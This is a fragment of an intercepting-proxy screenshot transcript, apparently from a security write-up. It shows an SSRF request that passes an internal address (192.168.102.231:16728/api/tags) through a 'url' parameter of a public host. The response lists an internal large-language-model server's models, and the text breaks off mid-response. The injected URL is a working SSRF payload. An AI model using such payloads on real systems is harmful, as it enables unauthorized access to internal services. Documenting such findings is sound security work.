 Request
Pretty Raw Hex
3 Content-Length: 62
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
5 Connection: keep-alive
6
7 http://3.35.24.239?url=http://192.168.102.231:16728/api/tags
8
Search
Response
Pretty Raw Hex Render
8
9 {
"models":[
{
"name":"EQST_AI3.1-70B-Q8:latest",
"model":"EQST_AI3.1-70B-Q8:latest",
"modified_at":"2024-09-30T06:37:24.15934836Z",
"size":74975055005,
"digest":"ee9406e560fc65b6bec60bdd9a77bbb4390eca066894f9aa867b0b8f06b30a48",
"details":{